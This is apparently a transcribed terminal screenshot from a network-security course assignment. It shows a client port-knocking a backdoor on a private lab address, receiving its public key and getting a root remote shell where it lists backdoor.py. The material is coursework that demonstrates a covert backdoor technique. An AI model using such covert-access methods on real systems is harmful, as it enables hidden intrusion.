 root@node-1w7jr9qg85evbad3rmjauwqo1:~/Downloads/COMP_8505-A3/Client
File Edit View Search Terminal Help
.
Sent 1 packets.
crafted packet sent to backdoor, waiting for port knock
port knock started, received packet 0 from IP address 192.168.1.64
packet 1 in knock sequence received
packet 2 in knock sequence received
backdoor public key: -----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA+bBPD/RrDq15waSPqqGr
bbe4jNfqwz1jspMql/ffW/MrPmaR51fxvS3UYyPlFCUQIfEFF4i8j36JHpIiTYVa
znZfHHK8YMD9vFxCMaJnSSccb3BMm325SJqJDuVknYFlCaeREMlce+XEupWA++cU
aD7+blc67pmVFNgn/VporIVfKfNzsAD14cE17JmEXxu4GnF8lXWp3060klUB8zTp
yN524h2UEgVYBUuU+3s3ewiYqvjgduN/QXbfjHkuT4KuD/4nm/pZVi1zHWpinu8a2
j7Td0/JH1nuK51Cx2WXwjKaQsL+uJ5m0eiSRgy9sUNGJTJsUaQXnH/U5ZmycIOzn
jQIDAQAB
-----END PUBLIC KEY-----
port knock completed successfully, port 80 opening
[backdoor@192.168.1.64]# ls
backdoor.py
[backdoor@192.168.1.64]# ls -l
total 8
-rw-r--r--. 1 root root 4224 Jun  6 21:42 backdoor.py
[backdoor@192.168.1.64]#